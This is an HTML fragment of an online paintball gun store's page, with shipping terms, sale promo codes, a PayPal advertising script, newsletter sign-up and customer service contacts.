<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1769289541088" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1769289541088" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_8104947">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>
